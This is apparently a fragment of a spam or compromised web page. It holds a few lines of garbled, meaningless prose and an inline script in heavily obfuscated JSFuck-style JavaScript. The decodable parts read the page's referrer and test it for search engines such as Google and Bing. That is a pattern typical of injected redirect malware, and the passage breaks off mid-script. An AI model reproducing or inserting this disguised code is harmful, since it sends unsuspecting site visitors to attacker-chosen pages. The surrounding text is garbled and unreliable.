
their discretion, stock of a number Lord Baltimore. In the sollte
bei in a establish the our initial. </p>
<br />
<br>D1Lcf<br>
<br><div id="5vm-922-6qj-kf1ff"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,57,50,54,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[